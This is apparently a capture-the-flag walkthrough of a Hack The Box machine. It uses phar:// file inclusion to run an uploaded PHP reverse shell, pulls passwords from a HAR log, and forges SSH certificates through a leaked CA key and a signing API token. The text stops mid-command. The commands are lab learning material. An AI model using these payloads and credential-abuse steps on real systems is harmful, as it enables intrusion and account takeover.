Summary
An underrated box from 0xdf that utilizes perhaps a little too much key signing. Starting this off is a webapp which can pop a shell after using the phar:// protocol in conjunction with the zip file upload function. Look to ticket zip files for a .har log file which holds msainristil’s password for SSH access. Once in this container a keypair can be generated and signed with a ‘decommissioned’ certificate authority key which allows SSH into zzinter*. As this new user a new keypair can be signed for the support user through a script provided in zzinter’s home. The SSH into support is for port 2222, and next using parts from the script an API can be tricked into giving a zzinter certificate with yet another keypair. Lastly a sudo run bash script is vulnerable to wildcard exfiltration which leaks the ca key, allowing you to sign the last keypair and SSH into root.
Enumeration
nmap -p- 10.10.11.27
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
2222/tcp open EtherNetIP-1
nmap -sCV -p22,80,2222 10.10.11.27
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 d5:4f:62:39:7b:d2:22:f0:a8:8a:d9:90:35:60:56:88 (ECDSA)
|_ 256 fb:67:b0:60:52:f2:12:7e:6c:13:fb:75:f2:bb:1a:ca (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://itrc.ssg.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
2222/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 f2:a6:83:b9:90:6b:6c:54:32:22:ec:af:17:04:bd:16 (ECDSA)
|_ 256 0c:c3:9c:10:f5:7f:d3:e4:a8:28:6a:51:ad:1a:e1:bf (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
2 ssh ports, maybe one of them goes to a container and the other is the real machine. Hard to make predictions now though.
Port 80
dirsearch -u http://itrc.ssg.htb -x 403
_|. _ _ _ _ _ _|_ v0.4.3.post1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/raccoon/_hacking/HackTheBox/6_Season/Resource/reports/http_itrc.ssg.htb/_24-08-07_15-07-20.txt
Target: http://itrc.ssg.htb/
[15:07:20] Starting:
[15:07:42] 200 - 46B - /admin.php
[15:07:55] 301 - 310B - /api -> http://itrc.ssg.htb/api/
[15:07:58] 301 - 313B - /assets -> http://itrc.ssg.htb/assets/
[15:08:11] 200 - 46B - /dashboard.php
[15:08:12] 200 - 0B - /db.php
[15:08:22] 200 - 507B - /home.php
[15:08:31] 200 - 241B - /login.php
[15:08:32] 302 - 0B - /logout.php -> index.php
[15:08:53] 200 - 263B - /register.php
[15:09:10] 301 - 314B - /uploads -> http://itrc.ssg.htb/uploads/
dirsearch -u http://itrc.ssg.htb/api -x 403
_|. _ _ _ _ _ _|_ v0.4.3.post1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/raccoon/_hacking/HackTheBox/6_Season/Resource/reports/http_itrc.ssg.htb/_api_24-08-07_15-12-26.txt
Target: http://itrc.ssg.htb/
[15:12:27] Starting: api/
[15:12:44] 500 - 0B - /api/admin.php
[15:13:25] 302 - 0B - /api/login.php -> /
[15:13:39] 302 - 0B - /api/register.php -> /
Task Completed
Nothing here but to register and poke around.

A simple ticket opening and closing service seems to be present here. When making a ticket you have the option to upload a .zip file. I tried uploading an empty zip to see what happens while making a test ticket.



Some info is leaked here that the file saving script is savefile.inc.php which is POSTed with the info to save the files in the appropriate locations. When viewing a ticket there is direct object reference within the url http://itrc.ssg.htb/?page=ticket&id=9 but after fuzzing it seems permissions are set properly so no idor. I tried to inject some XSS into the ticket but it properly stringified the payloads I used.
This is when I remembered there is an admin.php endpoint I scanned and it gave a 200.

Though this is more to play around with I am unable to view these other tickets, and the Admin Tools seem locked down enough to not let me execute arbitrary commands.
Shell as www-data
phar://
The last thing here I haven’t experimented with is the ?page= parameter being used to denote the page you are on. A notable feature is that this page is clearly a php file but the tickets page only references ?page=ticket. This might be able to be used with the upload feature to run php.
The pieces here are all in place I just need a way to allow me to traverse directories and get to the file upload I control. In searching for that I found a a potential way to call a php file with phar://. This exploit is not about phar deserialization but the protocol of phar might allow me to specify the file location to run.
I upload a test.php file within a zip and attempt to run it with http://itrc.ssg.htb/?page=phar://../uploads/7d28703ae5a17238aff5867d3a23784751daf229.zip/test.php and nothing happens. I attempt with a pentestmonkey.php revshell and try to run it at http://itrc.ssg.htb/?page=phar://../uploads/90d8daae8d96a66d4ab15e36123290c0825b065d.zip/pentestmonkey.php again nothing. Maybe the directory traversal is the issue here.
I try again with the already uploaded revshell removing the traversal http://itrc.ssg.htb/?page=phar://uploads/90d8daae8d96a66d4ab15e36123290c0825b065d.zip/pentestmonkey
nc -nvlp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.11.27 46674
Linux itrc 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64 GNU/Linux
02:20:36 up 6:43, 0 user, load average: 0.01, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@itrc:/$
User* as zzinter
Pivot to msainristil
Firstly here I made a call to check if I could interface with the mysql database backing the webapp. There wasn’t the mysql service running here which indicates that this might actually be a docker container I am in. The db.php file reads as follows:
www-data@itrc:/var/www/itrc$ cat db.php
cat db.php
<?php
$dsn = "mysql:host=db;dbname=resourcecenter;";
$dbusername = "jj";
$dbpassword = "ugEG5rR5SG8uPd";
$pdo = new PDO($dsn, $dbusername, $dbpassword);
try {
$pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
die("Connection failed: " . $e->getMessage());
}
That password doesn’t give me access to any account or service I could find. I tried for a little bit to make a php file that I could go to and read mysql queries but my attempts ended in errors.

But now that I have access to the webapp filesystem I can go check what zip files were uploaded by other users.
www-data@itrc:/var/www/itrc/uploads$ for file in *.zip; do unzip $file; done
for file in *.zip; do unzip $file; done
Archive: 21de93259c8a45dd2223355515f1ee70d8763c8a.zip
inflating: shell.php
Archive: 7a5fc0e1320e9c71763916db8c2eefc10b822a3d.zip
extracting: test
Archive: 7d28703ae5a17238aff5867d3a23784751daf229.zip
replace test? [y]es, [n]o, [A]ll, [N]one, [r]ename: y
inflating: test
Archive: 88dd73e336c2f81891bddbe2b61f5ccb588387ef.zip
replace shell.php? [y]es, [n]o, [A]ll, [N]one, [r]ename:
error: invalid response [{ENTER}]
replace shell.php? [y]es, [n]o, [A]ll, [N]one, [r]ename: y
inflating: shell.php
Archive: 90d8daae8d96a66d4ab15e36123290c0825b065d.zip
inflating: pentestmonkey.php
Archive: b829beac87ea0757d7d3432edeac36c6542f46c4.zip
replace shell.php? [y]es, [n]o, [A]ll, [N]one, [r]ename: y
inflating: shell.php
Archive: c2f4813259cc57fab36b311c5058cf031cb6eb51.zip
inflating: itrc.ssg.htb.har
Archive: e8c6575573384aeeab4d093cc99c7e5927614185.zip
inflating: id_rsa.pub
Archive: eb65074fe37671509f24d1652a44944be61e4360.zip
inflating: id_ed25519.pub
www-data@itrc:/var/www/itrc/uploads$ ls
ls
21de93259c8a45dd2223355515f1ee70d8763c8a.zip
7a5fc0e1320e9c71763916db8c2eefc10b822a3d.zip
7d28703ae5a17238aff5867d3a23784751daf229.zip
88dd73e336c2f81891bddbe2b61f5ccb588387ef.zip
90d8daae8d96a66d4ab15e36123290c0825b065d.zip
b829beac87ea0757d7d3432edeac36c6542f46c4.zip
c2f4813259cc57fab36b311c5058cf031cb6eb51.zip
e8c6575573384aeeab4d093cc99c7e5927614185.zip
eb65074fe37671509f24d1652a44944be61e4360.zip
id_ed25519.pub
id_rsa.pub
itrc.ssg.htb.har
pentestmonkey.php
shell.php
test
That har file is a json-formatted archive file format used for logging purposes, if I grep around that I might be able to find some goodies since from what I can glean it has a group of web requests made.
cat itrc.ssg.htb.har | grep PHPSESS
"value": "PHPSESSID=715eb6b6bc27fcafcbe73bd0a33223bc"
"name": "PHPSESSID",
"value": "PHPSESSID=715eb6b6bc27fcafcbe73bd0a33223bc"
"name": "PHPSESSID",
"value": "PHPSESSID=715eb6b6bc27fcafcbe73bd0a33223bc"
"name": "PHPSESSID",
"value": "PHPSESSID=715eb6b6bc27fcafcbe73bd0a33223bc"
"name": "PHPSESSID",
"value": "PHPSESSID=715eb6b6bc27fcafcbe73bd0a33223bc"
"name": "PHPSESSID",
"value": "PHPSESSID=715eb6b6bc27fcafcbe73bd0a33223bc"
"name": "PHPSESSID",
Tried to login with this session token but it clearly expired or is for another service I don’t have access to. I inspected the login page to be sending parameters of user and pass, I searched for user to find any instances of someone logging in within the logs.
cat itrc.ssg.htb.har | grep user
"text": "user=msainristil&pass=82yards2closeit",
"name": "user",
www-data@itrc:/var/www/itrc/api$ su msainristil
su msainristil
Password: 82yards2closeit
id
uid=1000(msainristil) gid=1000(msainristil) groups=1000(msainristil)
cd /home
ls
msainristil
zzinter
cd ~
ls
decommission_old_ca
keypair
keypair-cert.pub
keypair.pub
ls .ssh
known_hosts
known_hosts.old
I check for sudo permissions but it isn’t present here, yet more proof this is a container I need to find a way to escape from.
Signing Keys Pt.1
I create a keypair and ssh in for a better shell, little did I know that I would be in fact creating a lot of keypairs. Within that decommission_old_ca directory is a ca kepair. TLDR; Certificate authorities can sign keys to effectively “authorize” their use for a given user/principal. The ssh-keygen man page doesn’t have the info needed to sign keys so I needed to dig around.
https://man.openbsd.org/OpenBSD-current/man1/ssh-keygen.1#NAME defines a way to use ssh-keygen with a certificate_identity -I, ca_key -s, and principals -n. Assuming this ca is still in use I can sign a public key for zzinter (the other user on the container) then ssh in.
msainristil@itrc:~$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/msainristil/.ssh/id_rsa): zzinter
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in zzinter
Your public key has been saved in zzinter.pub
The key fingerprint is:
SHA256:L97qAaeIBsOrEwvBx/awycvS7XlCiwErnLFFgGUBh2Y msainristil@itrc
The key's randomart image is:
+---[RSA 3072]----+
|o=*. |
|oE . |
|+ o |
|o+ * |
|+o@ = . S |
|+B.* + + . |
|o+= B o o . |
|+o = +.o + |
|... .oo.+.. |
+----[SHA256]-----+
msainristil@itrc:~$ ssh-keygen -s decommission_old_ca/ca-itrc -n zzinter -I raccoon zzinter.pub
Signed user key zzinter-cert.pub: id "raccoon" serial 0 for zzinter valid forever
Grab those files to my machine then use the key to SSH in, now make a note here I did make a mistake that I did not realize would make further SSH attempts more of a hassle. See if you can find out what I missed in the below command.
scp msainristil@ssg.htb:/home/msainristil/zzinter* .
msainristil@ssg.htb's password:
zzinter 100% 2602 31.8KB/s 00:00
zzinter-cert.pub 100% 2019 25.3KB/s 00:00
zzinter.pub
chmod 400 zzinter
ssh zzinter@ssg.htb -i zzinter
Linux itrc 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Aug 7 22:54:54 2024 from 10.10.14.6
zzinter@itrc:~$ cat user.txt
7b33953145e8--------------------
User as zzinter
Escaping Docker
Signing Keys Pt.2
zzinter@itrc:~$ ls -al
total 48
drwx------ 1 zzinter zzinter 4096 Aug 7 22:48 .
drwxr-xr-x 1 root root 4096 Jul 23 14:22 ..
lrwxrwxrwx 1 root root 9 Jul 23 14:22 .bash_history -> /dev/null
-rw-r--r-- 1 zzinter zzinter 220 Mar 29 19:40 .bash_logout
-rw-r--r-- 1 zzinter zzinter 3526 Mar 29 19:40 .bashrc
-rw-r--r-- 1 zzinter zzinter 807 Mar 29 19:40 .profile
-rw------- 1 zzinter zzinter 810 Aug 7 22:47 .viminfo
-rw-r--r-- 1 zzinter zzinter 994 Aug 7 22:47 cracker.py #(ignore this other user's)
-rw------- 1 zzinter zzinter 1823 Aug 7 22:48 keypair
-rw-r--r-- 1 zzinter zzinter 394 Aug 7 22:48 keypair.pub
-rw-rw-r-- 1 root root 1193 Feb 19 16:43 sign_key_api.sh
-rw-r----- 1 root zzinter 33 Aug 7 19:37 user.txt
zzinter@itrc:~$ cat sign_key_api.sh
#!/bin/bash
usage () {
echo "Usage: $0 <public_key_file> <username> <principal>"
exit 1
}
if [ "$#" -ne 3 ]; then
usage
fi
public_key_file="$1"
username="$2"
principal_str="$3"
supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
if ! echo "$supported_principals" | grep -qw "$word"; then
echo "Error: '$word' is not a supported principal."
echo "Choose from:"
echo " webserver - external web servers - webadmin user"
echo " analytics - analytics team databases - analytics user"
echo " support - IT support server - support user"
echo " security - SOC servers - support user"
echo
usage
fi
done
if [ ! -f "$public_key_file" ]; then
echo "Error: Public key file '$public_key_file' not found."
usage
fi
public_key=$(cat $public_key_file)
curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$public_key"'", "username": "'"$username"'", "principals": "'"$principal"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
Here is a basic script that will POST the request to sign a key to an api at signserv.ssg.htb/v1/sign and probably return the cert.pub file created from the command I used but forgot to use when SSHing into zzinter* (that is what I missed I needed to add a -o flag and it is very important for later).
At this point it was time to brute force a user to SSH into port 2222. bcmcgregor was a user I found earlier and I attempted to use this name first. He doesn’t exist it was a waste of time, same for zzinter and msainristil.
zzinter@itrc:~$ bash sign_key_api.sh bcmcgregor.pub bcmcgregor support > bcmcgregor.cert
zzinter@itrc:~$ ls
bcmcgregor bcmcgregor.cert bcmcgregor.pub cracker.py sign_key_api.sh user.txt
zzinter@itrc:~$
ssh -o CertificateFile=bcmcgregor.cert -i bcmcgregor bcmcgregor@ssg.htb -p 2222
The authenticity of host '[ssg.htb]:2222 ([10.10.11.27]:2222)' can't be established.
ECDSA key fingerprint is SHA256:RW8pXV2+tLjbb+gADuD/zQC9SYBfkPHvVJpoSjDhDdQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[ssg.htb]:2222,[10.10.11.27]:2222' (ECDSA) to the list of known hosts.
bcmcgregor@ssg.htb's password:
Then it was time to brute force the principals from the script and keeping the same name as the principal. Starting with security and going upwards.
zzinter@itrc:~$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/zzinter/.ssh/id_rsa): security
Enter passphrase (empty for no passphrase):
zzinter@itrc:~$ bash sign_key_api.sh security.pub security security > security.cert
scp -i zzinter zzinter@ssg.htb:/home/zzinter/secur* .
security 100% 2602 14.0KB/s 00:00
security.cert 100% 1115 13.4KB/s 00:00
security.pub
ssh -o CertificateFile=security.cert -i security security@ssg.htb -p 2222
security@ssg.htb's password:
zzinter@itrc:~$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/zzinter/.ssh/id_rsa): support
Enter passphrase (empty for no passphrase):
zzinter@itrc:~$ bash sign_key_api.sh support.pub support support > support.cert
scp -i zzinter zzinter@ssg.htb:/home/zzinter/support* .
support 100% 2602 33.0KB/s 00:00
support.cert 100% 113 1.4KB/s 00:00
support.pub
ssh -o CertificateFile=support.cert -i support support@ssg.htb -p 2222
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-117-generic x86_64)
...
support@ssg:~$ netstat -tunlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:2222 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::2222 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
SSHing to zzinter
Signing Keys Pt.3
There was the webservice that generated these certificates I was using at port 8000. I take the hint of this being a certificate based box and check /etc/ssh and find, would you have guessed, more certificates.
support@ssg:~$ ls /etc/ssh
auth_principals ca-security.pub sshd_config.ucf-dist ssh_host_ecdsa_key.pub ssh_host_rsa_key.pub
ca-analytics moduli ssh_host_dsa_key ssh_host_ed25519_key ssh_import_id
ca-analytics.pub ssh_config ssh_host_dsa_key-cert.pub ssh_host_ed25519_key-cert.pub
ca-it ssh_config.d ssh_host_dsa_key.pub ssh_host_ed25519_key.pub
ca-it.pub sshd_config ssh_host_ecdsa_key ssh_host_rsa_key
ca-security sshd_config.d ssh_host_ecdsa_key-cert.pub ssh_host_rsa_key-cert.pub
support@ssg:~$ ls /etc/ssh/auth_principals/
root support zzinter
support@ssg:~$ cat /etc/ssh/auth_principals/zzinter
zzinter_temp
support@ssg:~$ cat /etc/ssh/auth_principals/root
root_user
This blog post is a good overview of this ssh+ca cert structure and for our purposes it’s only relevant to know that in order to properly sign a key that is usable it needs to have a principal of what is defined within the /etc/ssh/auth_principals directory. That means when making a zzinter key I need to sign with the zzinter_temp principal.
Thanks to the earlier bash script I can grab the entire api request including the Authorization I need to generate keys.
curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$public_key"'", "username": "'"$username"'", "principals": "'"$principal"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
curl -s http://localhost:8000/v1/sign -d '{"pubkey": "'"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC66pWOnbV5zBTNwQJ9rWN4SL/xPOV4EmIykXT0gnVFav4UOOVlUFY/PXce7OysVwg+Bn2knGcLQlyQEtpYC3WPGUHDL1qyOpZjjzhxTVCjzTJrX+gVUO8b9BTlX1dCvflanwUaWPM1XN76uOYo5sLb5J9dzd4nL/7KKOPYiAGDWIeG7U/f31w1JuW4lySUVqjpj0BrXetbQOk6AveQ7wHZ4ai2fwBxcrfWR/LQWTf5Lw3j4+HCQv+1DBKEgQsCODUhLmjeFwOQ5n6RkMB0NK6W3V5zRuf21jEVmHstaOmz8eDEnUlS6mqnxstLIbWtLm6o0lafREuEyJAOoA7tU1n2oWqp1FzXFVi7D2ueCUWp0D4ZdS/Pie5eGaZVEoNBbgVDuKnyEhsoldeUJJtCjVZkzq0K2qNh3iIq83vEwLf5XPfZOGWKeeQz0HA2ewNk2rOQDqTrnTTgwE6d2bJTNDQa4TJz6cs79wwpAScsf3syYrg+G8NZUac8BpqAg7G1YrM= raccoon@cyberraccoon-virtualbox"'", "username": "'"root"'", "principals": "'"root_user"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
{"detail":"Root access must be granted manually. See the IT admin staff."}
Well it wouldn’t be that simple would it …
curl -s http://localhost:8000/v1/sign -d '{"pubkey": "'"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC66pWOnbV5zBTNwQJ9rWN4SL/xPOV4EmIykXT0gnVFav4UOOVlUFY/PXce7OysVwg+Bn2knGcLQlyQEtpYC3WPGUHDL1qyOpZjjzhxTVCjzTJrX+gVUO8b9BTlX1dCvflanwUaWPM1XN76uOYo5sLb5J9dzd4nL/7KKOPYiAGDWIeG7U/f31w1JuW4lySUVqjpj0BrXetbQOk6AveQ7wHZ4ai2fwBxcrfWR/LQWTf5Lw3j4+HCQv+1DBKEgQsCODUhLmjeFwOQ5n6RkMB0NK6W3V5zRuf21jEVmHstaOmz8eDEnUlS6mqnxstLIbWtLm6o0lafREuEyJAOoA7tU1n2oWqp1FzXFVi7D2ueCUWp0D4ZdS/Pie5eGaZVEoNBbgVDuKnyEhsoldeUJJtCjVZkzq0K2qNh3iIq83vEwLf5XPfZOGWKeeQz0HA2ewNk2rOQDqTrnTTgwE6d2bJTNDQa4TJz6cs79wwpAScsf3syYrg+G8NZUac8BpqAg7G1YrM= raccoon@cyberraccoon-virtualbox"'", "username": "'"zzinter"'", "principals": "'"zzinter_temp"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 